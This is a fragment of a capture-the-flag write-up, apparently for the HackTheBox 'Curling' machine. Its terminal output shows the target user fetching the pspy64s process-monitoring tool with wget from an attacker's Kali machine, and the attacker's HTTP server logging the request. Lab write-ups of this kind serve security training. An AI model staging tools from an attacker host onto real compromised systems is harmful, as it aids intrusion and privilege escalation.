 floris@curling:/tmp$ wget 10.10.16.119/pspy64s
--2020-06-05 14:20:14--  http://10.10.16.119/pspy64s
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[=========================================================================================>] 1.10M 220KB/s in 5.4s
2020-06-05 14:20:19 (209 KB/s) - ‘pspy64s’ saved [1156536/1156536]
floris@curling:/tmp$
root@Kali:~/hackthebox/curling/www# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [05/Jun/2020 11:16:06] "GET /pspy64s HTTP/1.1" 200 -